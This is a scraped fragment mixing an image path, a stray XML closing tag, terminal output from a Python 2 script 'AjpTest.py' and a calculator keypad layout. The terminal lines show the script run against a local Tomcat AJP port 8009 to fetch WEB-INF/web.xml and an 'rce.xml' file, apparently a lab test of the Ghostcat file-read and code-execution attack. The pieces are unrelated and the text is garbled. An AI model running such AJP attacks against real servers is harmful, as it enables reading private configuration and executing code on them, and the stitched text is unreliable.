 Terminal: AjpTest.py
</web-app>
nies@nies com.nies % python2 AjpTest.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
No data in response. Headers:{'Content-Length': '0'}
----------------------------
nies@nies com.nies % python2 AjpTest.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
No data in response. Headers:{'Content-Length': '0'}
----------------------------
nies@nies com.nies % python2 AjpTest.py 127.0.0.1 -p 8009 -f WEB-INF/rce.xml
Getting resource at ajp13://127.0.0.1:8009/1.jsp
No data in response. Headers:{'Set-Cookie': 'JSESSIONID=32D7E725835DAF58A017598C0F7D6050; Path=/; HttpOnly', 'Content-Length': '0', 'Content-Type': 'text/html'}
----------------------------
nies@nies com.nies %
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =